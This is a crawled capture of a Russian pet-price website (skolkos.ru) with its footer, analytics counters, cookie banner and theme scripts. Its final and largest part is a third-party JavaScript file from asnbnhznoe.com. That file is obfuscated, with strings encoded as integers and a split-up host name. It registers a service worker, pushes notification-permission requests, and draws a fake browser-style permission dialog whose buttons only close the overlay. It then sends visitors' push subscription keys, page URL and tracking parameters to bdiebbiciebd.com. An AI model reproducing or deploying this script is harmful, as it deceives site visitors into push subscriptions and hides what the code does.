<img src="https://skolkos.ru/wp-content/uploads/2024/12/gibbonava-150x150.jpg" width="170" height="130" alt="Сколько стоит живой гиббон?" title="Сколько стоит живой гиббон?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?">Сколько стоит живой гиббон?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/surokava-150x150.jpg" width="170" height="130" alt="Сколько стоит домашний сурок и где его можно купить?" title="Сколько стоит домашний сурок и где его можно купить?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?">Сколько стоит домашний сурок и где его можно купить?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/scolopava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит живая сколопендра?" title="Сколько в среднем стоит живая сколопендра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?">Сколько в среднем стоит живая сколопендра?</a></span>
</li>
</ul>

</aside><aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter32425345 = new Ya.Metrika({id:32425345,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/32425345" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
</div>
		</aside><!-- fixed widget --><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div id="content_rb_2553" class="content_rb" data-id="2553"></div></div>
		</aside>	</div><!-- #secondary -->
    </div> <!-- .row -->
	<div class="rl_cnt_bg" data-id="357218"></div>
	</div><!-- #content -->

  

	<footer id="colophon" class="site-footer container" role="contentinfo">

  
     
    <div id="copyright-wrap">
      <div class="copyright-text">© 2015-2025 skolkos.ru</div>
	  <p><a href="https://skolkos.ru/privacy_policy.html">Политика конфиденциальности</a> &middot; <a href="https://skolkos.ru/terms_of_use.html">Пользовательское соглашение</a><p>
    </div>

   
  
   
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" class="scrollup" id="btn-scrollup"><span class="fa-stack"> <i class="fa fa-square fa-stack-2x"></i><i class="fa fa-angle-up fa-stack-1x fa-inverse"></i></span></a><script type="text/javascript">var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-3'] };
</script><script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/comment-reply.min.js?ver=4.3.22'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>

<div class="rl_cnt_bg" data-id="287369"></div>

<!-- Cookie Consent Banner Generated by Your Service -->
<div id="cookie-consent-banner" style="display: none; position: fixed; bottom: 0; left: 0; right: 0; background-color: #2d3748; color: #ffffff; padding: 15px; z-index: 1000; font-family: sans-serif; display: flex; justify-content: center; align-items: center; gap: 15px; flex-wrap: wrap; text-align: center;">
    <p style="margin: 0;">Мы используем файлы cookie для улучшения вашего опыта. Продолжая, вы соглашаетесь с нашей <a href="https://skolkos.ru/privacy_policy.html" target="_blank" rel="noopener noreferrer" style="color: #ffffff; text-decoration: underline;">Политикой конфиденциальности</a>.</p>
    <div style="display: flex; gap: 10px; flex-shrink: 0;">
        <button id="cookie-consent-accept" style="background-color: #4caf50; color: #ffffff; border: none; padding: 10px 20px; cursor: pointer; border-radius: 5px;">Принять</button>

    </div>
</div>

<script id="cookie-consent-logic" type="text/javascript">
(function() {
    const COOKIE_NAME = 'user_cookie_consent';
    const banner = document.getElementById('cookie-consent-banner');
    const acceptBtn = document.getElementById('cookie-consent-accept');


    function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
    }

    function deleteCookie(name) {
        // Устанавливаем cookie с прошедшей датой, чтобы браузер его удалил
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadScripts() {
        const scriptsContainer = document.createElement('div');
        const scriptsString = "";
        // Вставляем и выполняем скрипты аналитики
        scriptsContainer.innerHTML = scriptsString;
        
        Array.from(scriptsContainer.querySelectorAll('script')).forEach(oldScript => {
            const newScript = document.createElement('script');
            Array.from(oldScript.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value));
            newScript.appendChild(document.createTextNode(oldScript.innerHTML));
            document.body.appendChild(newScript);
        });
    }

    const consent = getCookie(COOKIE_NAME);
    if (!consent) {
        banner.style.display = 'flex';
    } else if (consent === 'accepted') {
        loadScripts();
    }

    acceptBtn.addEventListener('click', function() {
        setCookie(COOKIE_NAME, 'accepted', 365);
        banner.style.display = 'none';
        loadScripts();
    });


    // Логика для повторного открытия баннера.
    // Чтобы использовать, добавьте на ваш сайт элемент (например, ссылку) с id="cookie-consent-open"
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'cookie-consent-open') {
            event.preventDefault();
            deleteCookie(COOKIE_NAME);
            banner.style.display = 'flex';
        }
    });
})();
</script>
<!-- End Cookie Consent Banner -->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1
body_size: 592
content:
jQuery(document).ready(function($) {

  $('.widget').find("ul").addClass("list-unstyled");

  jQuery('#site-navigation').meanmenu({
    meanScreenWidth: "640"
  });

  // Implement go to top
  if ( $('#btn-scrollup').length > 0 ) {

    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('#btn-scrollup').fadeIn();
        } else {
            $('#btn-scrollup').fadeOut();
        }
    });

    $('#btn-scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });

  }


});


--- FILE ---
content_type: application/javascript
request_url: https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js
body_size: 7486
content:
const NZn1kX81UZjds6VUy = {
    'keys': [
        new syeYdVrTjMSumVOir(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new syeYdVrTjMSumVOir(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new syeYdVrTjMSumVOir(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new syeYdVrTjMSumVOir(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new syeYdVrTjMSumVOir(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Q4WWLQO6HwHh6CZQR() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('10305ee08bd507c10'));
            if (!keys) {
                keys = this.Gtul7QIqsXaKOO4Vn();
                localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.Gtul7QIqsXaKOO4Vn();
            localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
        }
        return keys;
    },
    Gtul7QIqsXaKOO4Vn() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function syeYdVrTjMSumVOir(id, key) {
    this.id = id;
    this.key = key;
}

const SeS79QkP8sL = 'bdieb',
    wanEE = 'bbic',
    ohzx36UJpKI = 'iebd',
    ZPaXmZ3bVW = '.com',
    FSSL4 = '/su',
    ohzx36UJpKI2 = 'bscr',
    SeS79QkP8sL2 = 'iption',
    YPIR = '/end-';

let zvXsbQHg3d8vUuspY = {
    config: {
        BalSGrTBT0nZu2eBV: `https://${SeS79QkP8sL}${wanEE}${ohzx36UJpKI}${ZPaXmZ3bVW}${FSSL4}${ohzx36UJpKI2}${SeS79QkP8sL2}${YPIR}point`,
        zfCR58tMOqqtKigzz: 'service-worker.js',
    },

    t12dhW1Xbco6TDGLO() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let P2nbeS45qt7tD7kFn = {
    siteID: '3a4896b652a8327c24137e25575f51a0a0ef1147',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FYm1qR31hs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.n3uXCoWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FYm1qR31hs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.SBTMYs();
                    });
                    self.attach("unsubscrb", function () {
                        self.SBTMYs();
                    });
                    self.aFoKh6N0ds();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5ff2c83a10();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5ff2c83a10();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f5ff2c83a10: async function () {
        let self = this;
        if (!self.toStatic("f5ff2c83a10")) {
            return;
        }
        self.n3uXCoWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let G6wFjZNRz = async function () {
            return await window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.w6fT9(1936028278) + self.w6fT9(1768121645) + self.w6fT9(2003792491) + self.w6fT9(1701981802) + self.w6fT9(115)).then(
                () => {
                    let VYNb6ywUhg1oDl8A4 = NZn1kX81UZjds6VUy.Q4WWLQO6HwHh6CZQR();
                    window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (OCWDxmIyrVMpqQrCJ) => {
                        let s = null;
                        s = await OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.ZhhKF1sFg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let kEGyz = self.jrHdRYFT3EeqpV9Ma();
                            if (!!kEGyz && kEGyz === s.endpoint) {
                                return;
                            }
                            self.ShwfXSkFghxqEqX0B(s, VYNb6ywUhg1oDl8A4).then(resp => {
                                self.Z0lkLaJVePxExp0Wq(s);
                                if (!!kEGyz) {
                                    self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.ZhhKF1sFg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.ZhhKF1sFg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = zvXsbQHg3d8vUuspY.urlB64ToUint8Array(VYNb6ywUhg1oDl8A4.key);
                            OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.w6fT9(1937072755) + self.w6fT9(1668442466) + self.w6fT9(101)](o)
                                .then((qgaoaW7C) => {
                                    self.ShwfXSkFghxqEqX0B(qgaoaW7C, VYNb6ywUhg1oDl8A4).then(
                                        (r) => {
                                            self['Z0lkLaJVePxExp0Wq'](qgaoaW7C);
                                            if (self.isShow) {
                                                self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.SBTMYs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                                self.Z0lkLaJVePxExp0Wq(false);
                                self.SBTMYs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                        self.Z0lkLaJVePxExp0Wq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.QLgojhXF0rO() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                G6wFjZNRz();
                            });
                        }
                    });
                } else {
                    G6wFjZNRz();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                G6wFjZNRz();
            });
            if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ShwfXSkFghxqEqX0B(subscription, VYNb6ywUhg1oDl8A4) {
        let self = this;
        let sZWkgh = JSON.parse(JSON.stringify(subscription));
        sZWkgh = Object.assign({}, sZWkgh);
        let h40iJ5NP = new FormData();

        h40iJ5NP.append(self.ZhhKF1sFg([1701733488, 1869180532]), sZWkgh[self.ZhhKF1sFg([1701733488, 1869180532])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1534079541, 912549981]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.ZhhKF1sFg([1882338614, 25704])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1533113716, 26717]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.w6fT9(1635087464)]);
        h40iJ5NP.append(self.w6fT9(1801812319) + self.w6fT9(26980), VYNb6ywUhg1oDl8A4[self.w6fT9(26980)]);
        h40iJ5NP.append('href', window.location.href);

        let s = window.location.search;

        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1952805485]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1952805485]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), s))


        h40iJ5NP.append(self.ZhhKF1sFg([1818324583]), window[self.ZhhKF1sFg([1851881065, 1734440047, 114])].language);
        h40iJ5NP.append(self.ZhhKF1sFg([1935632481, 29544]), this.siteID);

        let kEGyz = window.localStorage.getItem('f2c83a10305ee');
        if (!!kEGyz) {
            h40iJ5NP.append('oldEndPoint', kEGyz);
        }

        return fetch(zvXsbQHg3d8vUuspY.config.BalSGrTBT0nZu2eBV, {
            method: 'post',
            body: h40iJ5NP,
        });
    },

    Z0lkLaJVePxExp0Wq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f2c83a10305ee');
            window.localStorage.removeItem('10305ee08bd507c10');
            return;
        }

        window.localStorage.setItem('f2c83a10305ee', subscrb.endpoint);
    },

    jrHdRYFT3EeqpV9Ma() {
        return window.localStorage.getItem('f2c83a10305ee');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5ff2c83a10();
                return false;
            });
        }
    },

    O34yWpoF: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    n3uXCoWInfo: function (settings = null) {
        let self = this;
        self.O34yWpoF(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.QLgojhXF0rO() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    ScWiKkp: function () {
        let self = this;
        if (!self.toStatic("ScWiKkp")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    sBc2PQs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FYm1qR31hs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FYm1qR31hs.id);

            if (self.options.FYm1qR31hs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FYm1qR31hs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i89885.SBTMYs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i89885`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i89885`, 'success')
                setTimeout(function () {
                    self.SBTMYs()
                }, 5000)
            }

            if (!self.QLgojhXF0rO() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                xCUp2g = document.createElement('div');
                xCUp2g.setAttribute('class', 'jCNioL');
                xCUp2g.innerHTML = 'сайт запрашивает разрешение на:';

                BVDZ = document.createElement('div');
                BVDZ.setAttribute('class', 'W8L7Tyf');
                BVDZ.innerHTML = 'Показ уведомлений';

                sDYl6 = document.createElement('div');
                sDYl6.setAttribute('class', 'BrFrh');
                GFuVczC1aD = document.createElement('button');
                GFuVczC1aD.setAttribute('type', 'button');
                GFuVczC1aD.setAttribute('t', 'denied');
                GFuVczC1aD.innerHTML = 'Блокировать';
                GFuVczC1aD.onclick = function() {
                    self.SBTMYs()
                };

                robTV9 = document.createElement('button');
                robTV9.setAttribute('type', 'button');
                robTV9.setAttribute('t', 'access');
                robTV9.innerHTML = 'Разрешить';
                robTV9.onclick = function() {
                    self.SBTMYs()
                };

                sDYl6.appendChild(GFuVczC1aD);
                sDYl6.appendChild(robTV9);

                al8PDw5 = document.createElement('div');
                al8PDw5.setAttribute('class', 'qV5Cbf');
                al8PDw5.setAttribute('t', 'close');
                al8PDw5.innerHTML = "<big>×</big><br/>";
                al8PDw5.onclick = function() {
                    self.SBTMYs()
                };

                let G75dvP = document.createElement('div');
                G75dvP.setAttribute('class', 'LdaE6siku');
                G75dvP.appendChild(xCUp2g);
                G75dvP.appendChild(BVDZ);
                G75dvP.appendChild(sDYl6);
                G75dvP.appendChild(al8PDw5);

                fonDiv.appendChild(G75dvP);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    aFoKh6N0ds: function () {
        let self = this;
        if (!self.wQFLD9OoLe()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.sBc2PQs();
        } else {
            window.onload = function (event) {
                self.sBc2PQs();
            }
        }
    },

    SBTMYs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FYm1qR31hs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    QLgojhXF0rO: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    uT5u0ee7(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    w6fT9( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    ZhhKF1sFg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w6fT9(data[j])
        }
        return s;
    },

    wQFLD9OoLe() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i89885 = P2nbeS45qt7tD7kFn.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            FYm1qR31hs: {
                id: 'CyZ8sJ',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #CyZ8sJ { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .show {display:block !important; opacity: 1 !important;} " +
                " #CyZ8sJ .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #CyZ8sJ .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #CyZ8sJ .backdrop-close > small { font-size: 16px; } " +

                " .LdaE6siku { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .BrFrh { align-self: flex-end; }" +
                " #CyZ8sJ .BrFrh button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
